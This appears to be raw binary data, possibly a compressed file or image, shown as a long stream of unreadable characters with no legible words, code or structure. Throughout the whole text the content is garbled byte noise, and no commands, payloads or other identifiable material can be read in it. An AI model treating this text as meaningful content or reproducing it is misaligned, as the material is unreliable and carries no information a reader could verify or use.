��R%#��6L&�f%�9�j	��ǮS�흫{T�<��)&���V�z4�?93�.qȱ��n���v�i�gZ�'J���>��z#:�"&b����Mb�j֕���)����'��u���=*���x��1�x\;D�U9��v��[�l�0Ș^�6���7LU5�˨�a\��Vy �!���֧��sf�"�� �K���uF��9Ю��i���7���OX/�[�>��F�+��ͩE�Ộ����["�a�\CSA��,L���ފ�.-�ܣ}3>��DZ���3��c.�Z���=+����n����Eji�L� �"b)V�iW�)δ�0���_�C��7�����^�~KM��ƘQ��.���O^.s�v"�3� n�k�䧮��g����Y�#W쑾t5F��1�"W�0 �Ӷd�����L��5i����[��/�OS���?�7�n�6#̇b ��א�޽J�݈�ڵ���S����V�)�ȿMil��&�k�k�j��Mv��[̹��+���Vf�Z��իZթ\���"ԭ*�=�����G�Q�n6���|����΍�V\�ق3��1��r�mtX��X������C:Xγ����c����h�bE}�Ңsި=�,5��dh���:�3?��
���	�7�E?N=9��Jz1��|�@��HH_��+r{�l1K��C���յ�L�s������I�c��8ы��a蝩h���KgY�3�9��c��V+3H�Z�Z�qJ�)�^��Mh<l�EU�e�*=��.�cV�׬-�:!~�o��:����C,�`���#���ԍ3�G<�sh>�r���+<-��)�k�ja8��KgX{z�,�ڃ�3���W�ͻ���L�єŪ.�	���m-�^�q���lOe-f���K�D:U�u%a��}I��A��cF�1THki*}B�.�w���m a$.c�kj͙��LV�jV�5�*խ*��u|�X��*�v��+<�^�"	��\��'֜��[�큃���*�{Śg���^X�Lzt��c��h�X��q������L*�d�-������ѐ��쫽j%�Y��d��.Yk���7�����V�X�iSE��fct�|ϰ��BkO�$��;���H}ND��gOg#�
�c1��WO@�&��^�ys��-��gG�Գ��zֱj֕jE*kZ�ҙ��q�b�ǫ���l�i˝��@��_=���M�#_Տ��e���q��WUQ�,�EA�=�\�f�����������|�0Dּ-�{3��znV�ڵk� n�Z2E�pm;�m��i��m� ��+��-�^�Rc=}��ϫ��>�W���t<;�<G�j&���C�b�<¹��Aj��LRi5�ȯeƵ)kJg��%,>ִ����j��ޝ�z8��bխjխ*iճ���.7T}\�"��K�L��1Zm�Ue��6.�����'@iz�r[tC0�ཌྷ�T�@Jr==�K�jJ�xĀ���-� 9������Zb�u�������ێ����r�t��r�uh� �95a7�=�v�+n?����W����ۓM8o�'�yZ�Q�|�0�^�F@�j�0cW�f1&�Y���I��Abr���#��+�ܜ茮5�ӻW/�bcOU�_R&�X�q�[�A��ε�u��ODLz��ED�ս�T�w,}Xk�%��@+7� ˞�W�s�ˎ5zP���HgY�Zh�^��2�٤Q�~�n`�]�+���]]v?<B-�z$��F��ɝJ�#��Cϭ�9���Z��� -    !"1#2 3A$0B4C@��  6��\��JŤ�F����%uf�͸={��[�c��ڤ�m$h�5��M�_��ۦ~���C!X��Z�L'�z�:�}ZG�IA**�X�1PE�7�;`�J��;��H�Ĳ�bև5�������i�u-���ZCg��/N�!1� ��kr+j��!�I议�B��9l3�q\�$,2i�r'�d�ȠL�@�ufБ�TIje�D�$WDI6F�*�V�!$�2�ёvTC'RhƔrխh���'��CUƆ5E�O�"��2�qI�8���a�Q��Ȉ	�<����^�t2���q(��D��ƪdW�U��[�&���4U���<Uo4kW�u�V�O��$����f��Gn�ܱH�[�Y��?k	v���Ԯ�T+�zTr�{��)-�J�(5�5.D�N�����Ѻ�B��3����&�kcN���IV8m�K�勦�J�	ә
(1����x�^��4���1\�A�jdsX`� id�rcDVq�M)C�Y-Q&Y XC�]F���V���O�##j�]FzH����ګ�B�K�g5>�	0�[)	BU��Ԯ#Iei��j�[�H�	g���<t��ҝ�1H<�
�F�W4\5+�#̕i������E+T'Y�Nl��K����Hw�mO3����fy)��5�`��^hsQ�;PR��֥a��K�|J m���*�N��
�/Q�LP]��ϛ�������M��l���H*.��'�	�sn�r��C#ɍ��1]eF�����Q�O��6O����-�.�el�Z`θ�Y:�iZ�FZ�F*���|[�i`�ә�X��*.�
�i����:ѡ����4��_4��Hnc�����$K���i�pʓ9����,u��8�0n�$�CfK���v�8��s��JdI�ܯ���<�m!�2�K	���6�Cqt����M��v4?OQ���#5�i�d>�K���9�d���e_��:���
��J�^4	U<�gX`iX�H�%7�+��x;�Vp��բd�]� ��ۻ��#1�Il�:]ɲ��!G婠�� B�Ft D��j=Mv�eK��*Yz`$��m��T��1�1�`ĵ�#M�"mk8��/#��k.	*2�Z��Q*طX��c���p���5�j��r�W�@b��?�"R1̩YCR��q�D7I��s�aҕ⛤���SY�c��4��1Ma��Ksq|��R8��Dm����o-��!��3�#殉��v�U��i+�aǥq<�erB��{T�#��1�
n�
����{5;�"��#�"����\V1X�EpюstȠv��ePJ+� �Á���һ�ŲK{���!ӈ2m%�KBU�o�^y&d�)�Q�����V�� C�	pm���<����*(�ռ��擶�a4ʸ��4�13����3t̗��,fkkt�aZ����ؕIL����0�d�Rc�U�P[Pgzڒ5"���穆����fCZ�����P�����= %�-�C?�}�Y󽺇�O<E$M��C-���ɀ�r/n&����3�#Gj�R�;]^I-
���+�UԆ:���ѳV�HD�Ə;��6KO+�UO )����[��*Gw) �@.���-���Gh�=����vڲ�R[�Itz�:�s5����Z�<5�E d���d�y����0U%�Y��ʎ���t��G^7�gp��v����j���.�js�ֻi:o:;A#�>a�9��"��w��B9��NV�B�C8���1Td�3��*�f�=N�6;�֝�i���jp�E�+'lY5omQ�§u�=�-�#��+ӥQk�.u��U԰S���n(Syl�V�(�$���X���Y�Q#[8cJ�-�e�����f[oqҙ6�B�ā$�0����=�Ϥ��k�]H���,�ԓ<(~X���>��ݔ�g�EqԮ��P���S<£��WJ�C�ڪoq4KN�#F�9�tFz{x �H�8K�A�S#	%���ş���t�ay�#��U��d��Ⴣ,����sNн�M���D��V�" �q,�;Va�1eQRG��N�y&�f9qXf�$ښ#�ֆKQ�Rۼ� P���Ҿ����2�IX�&��f$�H�ˊY�d
'���� �>��z<�^��*�I-�.�Qc�@�h�J�Ȱ�5Ը*�1Q�(7���|[G�,�g��6ڪG�X���*2��3o-�?Ⱥ�g�:�[C>mn%i���C�!������f�4��r�D� h3P������QY#iM ��mnI.R2Q�	�Z9m�򫫬�6�ʮ�R���Ƒߌ�[,Dݐ/i|W�d��ң竊����E�+d	U�N��S�t���K�Օ��I,l"a���ZMȝ�,��6�$���\[�P(�R�0���e�$+W3�%�8�I��b��K�M�^g�˺��,���Ĩ
��iq�aRT�ҳ�D���u�g揈�T�w/$u#�d+U��b�	r1�%�e� -� Q�&'��"\r���f�-��,�ƺ�T(
�^8��f��m�J�9�I��d::�b�*ۤ��=[�Ԃ��pfތ�$P�gm�����ĒU�WW5/6�
�d��,���j�ɡ���lT����0�dHճX4�NeG�#7�p�1ϱ��+�#e
���3#Q)�ذ&��x\P�M(!�3Q��rV"z�)��e���r�Z���������j�ȁ9�ڲՎs��6��H�5δ�$tOQ�U�4����XbZ�)E-ԙ�;<�#Π�ڿ�&J?R9��(1b?���5��m�^�~�#�T́ѭb�l�5(���@PQL)X�d�J���*F�vqm��J��^H0: P��	R4f.�1J�3 F���~�s-�����-J�`(
֔
e�Saj�ìq��D=����M�zrcn��dv���/i�c��D�D�M��$E�Z�p�6���uk���<eJy���J�gn��8X��&NAQlX<x�^��1\��k[jS�+�勮��}�u�wzF�G*4r$s��tܤ�hZ^�T����
4F:��i��2�hz*�1��DG��Kq���Sޣ�x���b �-�s�%y:e��p��
ƶb4.���d��ZTژ�S)Z晀��t�Z��P�4$��/qWZG
����8-�����0�)�"���l�j��(�onK��#�s3�L��r�W���4����cY�M��.ԧUl�i��8Y�̤�ӌĢ��\0h���䑖��u��Va#C�*�vB�؅A�'���f�ė��o��|�5�t˷�H��`"ywtl<��l��8�b^8�Rt�)iJ"�:���)<�p�Ѻ����I�ô��  ǊU��K�t�E�nX��J^�mz̢�4�Tuu��6��M)�S�N�]D4C2�%FVB�!��-��."e�8�U��_�H@Ω�\v��͊=���jP̋!�NV�[y�,����Ȏ�y+�6�= �^��Ȼ2�Ѭ� 1?Ē��1�m#`��^��y��B0i	�Tx�N�mP����e�P�����Ӱe��8��S��1��B-]�t5�MMk��J����S�-V͆V�hեcƟ#S���(�F�W�l4}Mb�Hʎ#��JC_J*WH�ӓ��:��-�hn�s�
:�`
���zf5�		+o9+("����V���`��#�D�q��5<c�#�OE��{İ�բ��[�:�[�A�� �Ɋ�n�Ս�rV�T�,ښK��=|���
��	�%�k�5%pB��I�H?Ȇ��������%��뻐^U�혪BrXr��2wKk��f��·���pd����N8������Nd�p:��kY�=���`�@1��Պl�G8Yf�R�v롩�I����t��F�^#
AX���D�Qf�IrV����5B��Ui] x�5ՑL%���c��ʘTC�<節FA���MQ��Q@��tJ��
n�;���
���Y �g�3�J#���4�mk�Sh�0�8�9'��S����d���?��ΰER��ڠuCk��h�C-R(M�*ti�㯤b6�c蔓A;�u �#�MDp]I���ny��o�s�Hؕ�i3^$��a�[�m��[���������՛������ꢗ��Y�vk����TSh#�2Z8fw���5��أȋ��V���Eg��	��M��v���ևb��a�[椈��4U3+I�];�䷬�B�$�Gf"D�uA�b�U�b�i�&�#��­�RCmѸ�#1�)���ݜ۹�&i\V��7��ҝ���Z�
�h�є�c�L��Gyo��{�z��5��,H�M���jyUC���~Y���d�UY䫅ȫ`�J�Э�!Ҷ;m¸(Db��x�Mc��oQrfl����k,+q�� ��ҳ��R�no&��A���G�f�Y���C5�f2���t��R��NښR!�EԵ M2���AA��n�8���(h���+:�Hc�.4�f�:�l�Kqk���A��!e�bޥ��HNN3o�E��E�4E�B�����D9k~�[v�I�S�;3Ŭ��hm���EKU�Q�W|��s��x��:�����'V�{(;
븣#��V�?EF���M�3�^�j��H'U�>F�c�b�Q�P0�{��!�m�L�r��Y�Ea�Z�O�>��	�H�[�Ry�EQY���zpG u�>S+��c4�"c�^�,1�/�w �e�@��=�7���&���c[x�Q*J2�?����*f0Y��.���三�x���߱L{�?�C�Ў�L����~����j�ً�	v�%��0���&��Yz���������������$[uxH�l��k�Z�n�$8�E'H4f4vHB|Q��Ʌc[vIJ��M)�ʜQ�궆ٳ�$���^E�3���x��퍐��ƣ2�Gr�*�8r���+�)]���?5�L�fJ�N�J��u�y7��׊5-*٫��D��mE4�!��'��F��$�PF�{��_J�� X��$Dk%��y6�un[]6���H�#޺O�2H�X����HJaF�"a���4Q�g�&�\H�7AsՒ��=�vFQGo,�Cn��7�6�S&*�<��,yb1�����m��+��^�̇j�����5[cB��j@4{�'j�[�y��VQ#`�żP��8F�.Dq1�kv�F��@ĺ�]T�+��؈�Fæ���(+���0=��
�E����{Hr`�����CF����]~���ҧm�� ���,���* ƍm_�jƵsO?IW�R3eX&h�x�:�s�ܩ�QH5!4��.��]7g�-J�J��s����Ѻ���[��XU��4��klZ�ב�� *T��ʇ����	g�^����*V�I��๒'��igD)+�,�]=jA�!����evM^h�4�p�'2��]B�$�FZN��rce�cȓ��ߐ�:��$Ѥ�$g��*���3cL��>0ʍ�Y�_إ��[6T
y��'��jU���K9� ב�-x�^�zBJx��]"!yk�ݚL�IF�V��.�|*�ΫFQJ��ş�.�#3��y*[~�Gn������X�G�^ �,akn�f�ܥ*�d1N���R�՗EkՖ��j(EB�C[
$5��X#]�ԣ/��r�֪*U(��[K��-�!�P��Lք�s��R �Y�,{�Ե�o4�G-�˳H����R�~��_�7��1u62tOQ���i��$Z�jRY�dWr��GQWJ*���N�!�E��M��'LHD�&�G�<�>�+�pͮ�T4n��JB�CZV�'�P�(�k8h��j9&�up�ZFi&87��8�Eq�L��a�n��"�l<���ޭc3U�-��4Ba�J�wx��?�Hqy��g�t��T�(j�ԋ�CFw��%��|���q���\-����xn#��)�ę�\F:om�x�K� ����vk���Kٴ�ib~�4̈́���F��K�l��Լ^��-��%�{��}=t������Ҵ���1G�<�G�T�X�a.�]�%ӴZ�����C ����	^ݞ�}!�M��v6
E�H�sG�K F']��8��p֜��B�s�� eE��m��~�5#b����u�gT�\�,)�ʥG:18��Y{d�兪�sw"�1V�`��c��.{a ��l�w��i��m�d췱���z~K5��^6�y� �5e���d;���2:����%�W��5l1�{J:��j$l�i�_�'v�Uif�qt��d2.ڢ&i[Z�y���5	�6�[_���7�F�ܶ�փ�lU��i>�sI�lR���9��4ǩ]SM3�c�YӸIf�-��<�®��"�;E�E�+��ܞ�3Liy8����lm~~+4&��M׶)y��:
�?�~;g+ 5b~6�ru�m� \�l0���Y��R�t�<�����!�̽�A��.�Rc��]�=�o��q�/�������s�nz~�+���e�-�;�H�{.�����}�^�Jv.�ty�;��	�ڠ��_��3�/$�mvB��G��[o�ԍc����u}FcS��\���_��;d�zb;�+�V�$�1*�K��+"�ۘՃ<��ӊ5���V��I�G�|����
6I���M^�Ʃ��+��ru8�+��5.s��~��
�����O`=�<G��kuE��v����ԅD�E��8��Wiv��/m�嗩ss���=�w��qk9���3U��͕�q�lƞ�1�)�������>�٦�Ȉ	o��{�l~�1�l0�X~�Z��mKy�
�!��弗�ly��]�A�NM@0�W5���r�����Z��t�2%��@ģ; ���{����hS�홻���kG�1����bv�7���JP�`d0�t�ue�L��	�ԧ������t�� ���lr�e�Q���Q�H��]��WءI���� b��P�m�Iry��RTֻ�LQUsӳ^�9��o�=�]c��j��)��oz�'9�����l7<?OcQ� ��[��4����e�(��1�4�^�G���¤N
C �o�]I���y�7G���m�W�������4o�%��^�i��Q�v�4�e�.�Kk5�ٿ���o�+A�
��[{�SqH���
+�\��n��Y�͗wp��3#\/s�B�u�Sa���?��q� ��ɮ5-*������x_�LΑ���|VHS���V�i��-�m1�I;�������,�����cV<N������[^�mz�%��c��ԏ�ޮ����|���l�<Ep9��)�b�W�Y�3O�!�i3=̟+�T|��[��Yl�!`�F���.X�ڣ�r�� 弘��l!
�'l~���50�;��~�*v��'�5��4Q���p��Q�}E�����`U�7& I�<C˹�c��ύ<;�e���,r	c�sp1!�a�4j��0r�,�j8�4 Z�^Xf��Y��~���G,��H�2)�U�w��f7 �[[��G���	$~��a T����_c%F^:Uʇ�1��zoh�����c�)���[[�^�5����]m�3%�k���1Լ�n���`?< f���&;=��wƂ[�,_Ӏk��ޞ ������w]ް�Y����T�1":����c��sQ��Q�J%��d;5�T#K[��Þ���Rn.g\۪�w5Lp,WI�_\p92D5��IPG/t��������� �/�
�U�HdEN���KMKn��X [r�١�V�R�EGq�����}��
�͔'4�N�U[�C�J�����*,�G�/sqq����e�_��j1qm�ٛI���&촶��>߈l� s�ғ�cHnyxF�W'X��=8b+^g�n� N^�76���Q�ץ~�����C^�O#`zx��_���s#fh��߁g�����Q�@֝��尶��ku�����
~K��
��_�7|�v��g�&���?N�K1�MNɇ79%q^��Mr�[�j����jy0�ӊV��7P���y� v�<Y*t�8��n0jui��� ��f�AgU��ZdW+�;b��<��S�#�^$gґR��I�0�2�7S��oK�i!�i�k��!�#Q=A�o9�v���!�G���Xo�sv�x��_���l.Osw\�5[�연[�=>ۅ�l�Ir�h11e;vzj��V�9��v�췺8IJ�o�b^� Vc���
/��ɽ�&���2�Wm���i5�̳��fK�;Qӳn"�N�̧';�,�JqVkӳ�lu�۹��R�����^���W�G�$�����N0d�^ڟǥ�d��Ajh�Vvʖe����rƘ�e�-	D�� 1 )r��n�g�g:�@�3/�A�ry*@��!�J�e�E�^�`S�iMy�������^]�t�5'��[��k�%��͵��������i�:��V��<Y��n��7|�Q� �i?�ӆ�w�K�*!���)x�����//[�����[ܶ�D5���2��=#���"�e7C�P&����t���~�X&-�ek��j��l��ڬ��|4Q��7mJ:�S-��Pb�Mڳ�M-I�~�\%�e�:<�?/rj�Lv�U��.:Q�z�2Ҩ����T;*n�J��Pbl��5iBE sYX�q��UҊ��;�#�}�`�\èel˸�0!i�n.G�����a�SX�Y�X��[乺�,��/ŝ��ﺻ\�:�%\+�A��sǤ��W�S��67��9�3��icq�Q���d���w^]�p��g���v̗l*$��]��７�d-��� ��&!��23ב�����f�Z/V��i/��i���O�72�J��z�w!����M �������Mڍ�\l�X���95�cO�%ƈoq������J2���Ʋ$J�E֤1����"��-�������q�`:�gG�V�����'1B�z)7ؘ�c�X���v�o6��ﹸ8�֛�l�\���O<�st��^,�0|U�7Q��-���W��vp��5����9�u����7�7&nR�.���/�;Il3s)����͑f���z�2��&�h>.�|qP���c��'�KK�"��i�P	/'$E鿦��s�ߺ�VkӗKI����Z����/L_��𾘛MpN���^s��^�7�>>����q�a�.C1��ᾓK:4�F��5�%U+� ,�(R@@��P�5�v�N�HJ���Mn~n%K�l��v����q�D	�!1������<Zq��ȵ�j�����R�R�4���%��s2Cvx����1�� ��Y���[�Ǜ�O2�g��}V_�G�z^�����x-{�����E�^�Ho�u�m��?�1�os�ޚ�6*�U�vF�+�;Q���mAU*h�A�8�[�zq9�,�R��d�c^���t�H"����[1��5l�K�]5zj�"�J$c	��tF��'횚,K��ViHö�S`�Fh ݳY�k��g2� ��RU4�v�<��6$�#D}�۴-������T$Eb2.�Ʃ1��ld��� ӑ�������x����۶�9�<>3?t�����kV�u�ғ��K.�ǋ{`�rx�ܬO!������b^�W'j��d<[*�)�t��]�'�}4|S6E���kȲG+�i��� �n�sm֞��u�X�%��,ϰ����:�S�ֽ��v�[�	�Z��!ԝƈx/�{a�S��T]Қ���Q���b����ЭqB]¥N�,
2I$.���(|h
�����5�8�����nM06Ѯ����X�6B���8�D@�]��}!bc������Ǚ�����{��EӸF���Ƿ|�K�pX�!�i;�����<�4��$Hj�-��<T}���[[�͈���|���R�O1(k�әn8�U��u�ƨ��MzV�T�L[���n�6ۖ*4�s�Өc�c{���CJ����e�zcϦ�Jp���햼l�����yx����34�p4��?dI���30Ū.��#R(!�k����Tw!Z�۫Q�[�q��$ �7���P&S&��M 4U��ԭ�[����LB��+�y.%�<���I �U� ��<�[�Np���M�-��ۍ�&b^���kŝܻP��S�w�s�x.�vpV�e���7~�Ƒ��is�N,nm��]��㷁K_�6�Z䡒U�J]Jr�K���d[�1�~gaԚ�K���ʈ�q˙���d�M7j��uvu��-����S�;"����鰶�Ұ���.$����^���@k�����.߶Zk��������Pkr�{L��;�����xy�b���Dr��.XE�c��8O�=�� $8'u�:����^\�7r�Q6W�w��6u����s7sF���]��)�V���ܛ^����Z�]m-�V�/7�q^�>a�8J�����9mN�f�dNzFj2�2��4��H�Yn�e�� �;si�c<�'��-<����cV#/!���ئ�3��f�����/�7�{����� �ը��[4Ce3a-�i����>9M[�Ւv̒��$ �b�<�o�9;�+҅fH���%�S������Yyk�͚tm��n�"d��Q&[1���ʥU�0��P��0�"cV�41��>�	����j�F�G7R�,�zX�1�z�b��C##�'��w='���
������|%���_�7(������/�	��Ή����4�Ed��\-K&OH�'l�۷��qA����7�sV�L�IGѤ;,U���v�X.Ω�V��I0+nj�~kp����9�צ�O؋���{�����k���f9��~ޒ�+=9z��G-p���ӶA��٫2]����|/lx�����j����i���\F�3`ɷS9y{�i�E�΁�o�Lo���W�h���`NsL;K`E��땊��[q�����a՛I�ű���ʶ���VIԙh�vGE'���n����b8/�m��<��4��^F�a	-!�۫�nJ�� �Q��6,�
�ұ��v~y~K��)�1Ӳ�<��i%=��#����q�K1ܯ��_�W�~NM�/+b�$frrӕ2�5�b�ǘ�2���N����J]-�����m*��=.=RL�ƭ�-%��#�����6ZV�=9s;��f�LU�#-�BB!#}i�Q
�!�\ך*��I ��*n��Y���X鬭K�7�ݕ�*�G���==����٨��N�r�UW�'E��^��ON��t���'���xA�#���U-�Ah��P[4������?��5�+�E/u��"��J�nl{냴�r�|9�.��u�+�����שwp�Ko����� ��w2p3����,�l���qGW�W?R�8���kҴj�Opt�%��޷+�n�����j�N��z�N�����m�f�-�.Q�'�#����au�h�S�]4� #VEPKj}�Y����1�*ԙ'N�8�q!��V�V���g�#�IRD$��56�P�)�c�^o�K��q�|����1_�]�Z�����	J:�
�E%�<m���L�k҇/��mypy���U��J5n��Yw]�1T�Q|س�]l%n�^#������q#���<ӷ�=zb�w)�C�od�*x�4����� &��=G4#��Q��f_F���u���yJ�&in ;�[CR.��Bۆ��Σ��1 ��3��r�aJyaX��M�s��*��Qx�YEJ��*bh�՜�_��sR��
�&�����B6�����y���k�_��D��_���6�[�
�	�R=�����pթ��5{��%�H�Q���#-k��YU�/r�[�.X��-fʭ�m��������C��s�yF�v�īӷU��]6�ݞ-\�=4qpx���j�f�zd}�YL��ѫ]d���}1s.v{���\�Ĩ��b�+)��L]�A'X�@�W�S�����8�n��,�_���qQ� �
|i�[C��%�jpB���k2~���[}^=�I����BʤG`��m�#y.�3Y��<m�!�:�Zٍ��n���<X���̱��s/J��ǳ>+rk4	�k.h���E�V-R.(��A� �[N�;ߪ��M�$��4���nهJپ;U�C��j�z�+n�|�1�z_��&��ܞ�e�ͩ�`�[���>����]�]�,X/��^��⮚�9E\�׹��t�zZiro>����jTE3�D���5Î)q��D+N�C�y�)F/���h�Vp���N+���GWG�YvX�.!�df��~�qq!���K�h�Y�
���J��;���?�d���"����Hy�,K{�Ǹ�41[����W�V��!��MjW�$i�%����^ªo�䟚���..��x[�b�H��u/�[Zqa�B�;p�H� �H��s�ϯ^�v�՟]�����7��\��['J���z<4�WM����m�����Y�IN�1�P�T!^CqY�y3r���-��5zC�rh����Vi�D��C?�L��C�e;e��+�煆��q���W��;S�ō�l�-ӳ�:Gn�9/kpsv;m���t����8��Y��G�����k5l� $��;��<�~���,Fd��/d9i�#�u�^���-��V+�x�qM�Z�]qj��g=�7o�G��-s,���u���6���yyp�a]d�]5XEӱ��C-�ƙ�[5�^��3�&2�*�2�OoQ&����Z��$���QJ�R����{��QOu��ŏ�mM#2EºJ�\�ć�2�~�DK=�d2xN"?`���]��A�e�4ɬ7���1�H�|��X��=�D��	�Y��li#4�h-C�g�\��[4����>��r��B��a�mrݐ�v^�1�^�#KXF��n���J��$�1�t���������4y�ЯJ�鵊�zVMP�R�f��7��Nl��dܽ�!�-{gn���
.HE���3W-���[y�7s��Rڢ��Zα�q\��^��_�4�Vɺ.�,wR�.��+���I_�������W�,2ѷ2����r���s[�#��A����ժu&�b�����nn$9�o�.�����E>E���W�莯��s_X���9>(�Cs���Q]M���k��9�4!�f��4��#Kk��ȇ�#w]��� ��j�O)���,�>�d�	"H�̭�K�wkL-�؁��s�0��5?���k��KK�5>��K��%�N���v�Bov���f��A-]6#V�.�s"o��H��=m�x*W2R����gwL��:�_&�3�Y��
 �X�Ⱥ�PR$�@:����4�6Ҩ�iN]m��E���8�Fǈ���!^��{/�LvK��F?ɕs0=�R�c��{V���`
�=�R�\.)�� �򴦜V(�k�sS|�?k��~K˓����QԾ��Y�{��kV2]^q��G2��n�/��s��Q��צ�R��o��zp���P�R�a��T-�}I�5;��G����K�q���{��٫�9��YRF0��IPsQw9?e�H�UqM�^ ��sX�)�j�?`��p �2a=E>TQ�+6k�W�nj�#+��U��te�?,�����'lp����oŴ��lr"NtyOr�&��\�[#IZ�qW+��{�c�i��dq�}Ԟ�>��9y"�������d;=H� �m�̓�"I��d��ēʺzrt�<�t��_\�>��Y
����)�3p˸	ҊW�)yd�\�-��e|�	�!�,j���\��1�Nܱ�&4q�����Ȯ3��Y��[���R�y�����}͸ Ԛ�Yٸ�����ŔT�2��K�Ⱥ��y����&9gM,�m���j�|Aڈ�,��<��+Z٤+�c�58��b��y���o���Gc�A���i�������Zl��S�W��zA���1����p��骛�	K��f�U�,�	�*�d�>��(	t�RYJ�+گN���ONS5�Ǜ��N�����і&zN�a�Z�m#�hq���G�*@F>iE[��!�m�׌�s��~D��^#�5*�D��h[��7� �5$!��0��Z�?J8��aq(�\Ns-����KrGV����n&m��F����w�r�"�0(�"��V�5(��k4<� Y��4}��/q�p/�����W8d1k���4�n��j��x������9eC9�ko�2�O��I�����8S�kr�$AҴ��k���l��n�������;��v�3^]7t���G���U�����a������C�T|�}�&�4�*>���!�����3�Hp��U�+������O��*� ?�|��k�ٮ�S����n>�~�� ���
A�z|!(�%4�*XTRf��j�L�Y�>��Ӈ���{���A��T7�9�Ӄu"Z=��n����9-�.g8���1`N]md:��� ���RiOv:��G�K��^�jS��l�}I�ms3�D�'�.�7'��P.��kN/?��i�p̻HU�:��%[4���dV99��[�a��^cBGt����94({��.�S��5l1h��[�v��7@�%�� �#es�[�9/F�� ػt����):�)F(}��S���5a��~��.��j�����v�`*����qG1���L_Hq��Y�G�O'2\qZ���N8�v���Mp�'��p�Z}g�5eJ�v��/^�S���k�����*����nY;��9��U� �OM#��J�6�� vĴ����5�Vy�k��X�a�]�F���`{b4x"sop�=uR�-fj����4UuWix�;mޤ��;^*���co�:4���ym��*�B��B�i'R!K�Z�WW��� ��� E��Z�N����
e-���~�i/�8�M-o���u�2]�#i��vp�c[y�����A־�9�G_��ܱT���i���^���v�&j�:��j޾#�X�7�w�p~ƽ}ܯF������jf�=�t�K{�y� �?#�X�ӆN�^�WI��sX8%��z�|��Dq9��N���廃w���Ef��&��M����\��]��~#���N _�c�PƫO�������0nӯ
X�^J)h�>�f�q[�Sɺ?������v7����*U��2���Nإ�[[.ӹ�^6O�;�V�[U��33ץ�]�׭<盳ԚL ��i,k�#�yO7m����j���n ������5h�E9���E�����
s���2�N�~��j�Q,G
i�ۚc�<W;`��L�k|o��7R�RA�>��p��?���l��~ɮ�2��#�_��"�&(S��d�^�f�+JX�p�Gۨ��D4ѣ�p�
>����`��{��	n4�1[�bi;l��"��ajs�K#&�亘�ܻaV�����n[X��dMZn�y[�^J���,���9:v���a־���v颟��mW���?4���b�o�ջ;kvG�`���'������O��uH� �m��B�=�08�x������.
����E�S���
��8$�İ��M��|���� m�����jF�g�U�ik��@Q��`G������8��)n�e'���N�y��-x��R^�mSv�V���zV�0������C��y0����xw��V�o$�+j�`���M�zZb��!�z�!�[��/I���97τ�@�����a+ꖃi�7'�n�j���Dp�>�� 4A�)��^nF{i�V��J'v���r�qp�Dk���v���2M��=�mGq��E:��,yΉR�g����2i҂�` �UR�'$�ª���9��-�?���V)���o`c-��.�U�nۮd���c��ʟ�.j�]u�{��U��x���8��HalN0��п����F�Lp,����5��9�Z��Jro���xW�izsO�=zd{ܽ_6[�[6����_�k�*�Պj��#�Y��zV�5vv�Z�b�td�v8##�+f��-)�l�P��YcV!T
Ԛb)�Q��Y4�W�ԟP����l���M"3G4TfM��n�n]�Q
}]UL���Q� �x��p -��O�8Ujj����y�ovV�4�̑b�>�gٽ��CJ�2�K�}��5c{��~[��$���7dZ���n*1��8�)1�/���|�����/^�SD�s+T�W�ǭ���n����)�َ���	ۧ�.ײeIk��K�a]N%�D����I2��	�c�|WM *e�Ɍ����_ 9b�s�1Rl)�	
��
3�\� �Ŧi���A�#-��k�HY��;I"�ҁg���_�p��X;��Y��<~�h��X�E*��� ����S�>�����-��pp��V'5d6����v�Xw�/s�v�8	��Lh�d��B�+K��8X�}4f��X=);�n-�$��ѯN��=2.��z��� ���@��R�i!�m4�,��i$��5^���l�w-4�"��� ���q)�� &>[�����~� "����I�DL�T��@-.H�̓y�d��Q$���e�C���!mɄ��t��7��b,Y>����-���v_�<{b�փ�A�j4��r{e���跒e���s�n1�-� ��������=1���Ѭ`j���u��{��[��26���_2�܆��X�W�i�-͚t��������:�mW_$�������k��-�̘Cpp,c�����p,�S*fP��V]����4Q0h���[:�� ���� 0���CҖ�/s�����I*)m�R���	Z��[}a���264c�?,�����c2���)$S2�Y�#2D���ϊO1DM`	'5/��4Fإ�g<���jz�M�}B�O�1��o���y�#����mzj%����K�s�2�Ax�Y�m�h��W�Wk��ӺW�q�O(e� "�\s�$�Y�J�͊y�V�:V���,�:j�$�@�[�M�;@5I���\�	���3WLE�ā^e\^�B�I�1
�@��ƙ�<WgV7�� y�r�Yg�3Ol��։ZM���@W�l��~1x�����]�����4�Jԉ�F�GA?���D��q�� �L8f�a^N�����"�?5���7"<V=ɣNj��RT(�}�f����1�I���jO-�\7Н�_���V.6�_�>^V����r�K��\��=���u/&mW�3��丙�:dE��嵆�:�OW-����el����M���:�-����ynڦj�& %�V��G[Kڐ9�,]��'�s��XH�Y����P�����vU��ӭ�l���r��:�~�Q��I�
�m��M sD�l���F�T��ȡ�������ъV���D��i��l�J�).V��}�1��l9� �_���/Ū��5�y<��͡������؂ߺ�O8�KWg���t��+�ȖKoP|CaN���j���Ž̉�\9ǣG�\רI����)y���`�;K�5OORjZ���zV�1b�x��J�@��<���8|��x8ugU���� Rg�;�G��U�(Iu�+��v�#�w�NZЕt+�8i��b�ˎӶ����l�X�
:�<���V�EK+I�Dt�!���s��ʒ#���S�2��EEu�ID�jϹ4ƥ`�iz��{/پ�;�8���"}n�zx��Ƚ9p�-��\C���{��=������Z����f�T����7�-�v��e�izr�J���zZii!��Ԗ1��i�[�����]"��q�JچS��(�9���i�B��l�,�|f�wG=rX۩
&���0֠:���$h�[vF�b�2`<}�^d�X��e��G� Wc�8	�:>R9z���ٱ�Zɠ3[��}V'lA�|�pu_MN��"�)㉨C����}�K E��37��i~�١�Y�j���p��͜x��[�tK֤]"C�ȹ,3������^��}:2��`��{1ս��b�Y�5�.e�/F�(nN#D�>4I��q;L��ӫ}py��o�w-�isR7�l�� ���rD^C����Ơ��rJ����`��bW�)+�ө��&�Ǔ,�G�}�KpH�]���4��[9>1�hV��2�X���G7u�4�取s�q�p�*���	�ǳ
d��F0��f�.R<�3(���C��^��4Ċ���O��v��-�52��9֡���V�@�Dq��e����]�!�]#��zt�Ϭ�s̥,�:��:�R��j���]=_>��b�:�5���:k�U�unnJ~]Y�ߧW>�q���H�ص��eRŇU�v1:��%�Rĥ��+�Q�$nJ�|���%�3K�o��N�pZ$Ӝֹ^6NI=J� �)�%�(��Ĉ�1����8��	m5�Eg��W��:bX��\*��8�^�-�
